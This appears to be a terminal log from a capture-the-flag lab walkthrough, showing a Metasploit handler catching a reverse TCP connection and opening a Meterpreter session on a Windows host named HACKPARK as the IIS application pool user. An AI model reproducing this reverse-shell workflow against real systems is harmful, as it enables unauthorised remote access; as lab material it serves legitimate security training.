 msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.8.55.148:1234
msf6 exploit(multi/handler) > [*] Sending stage (175686 bytes) to 10.10.164.73
[*] Meterpreter session 1 opened (10.8.55.148:1234 -> 10.10.164.73:49293) at 2024-01-27 10:10:09 +0700
Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                  Connection
--  ----  ----                     -----------                  ----------
1         meterpreter x86/windows  IIS APPPOOL\Blog @ HACKPARK  10.8.55.148:1234 -> 10.10.1
64.73:49293 (10.10.164.73)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >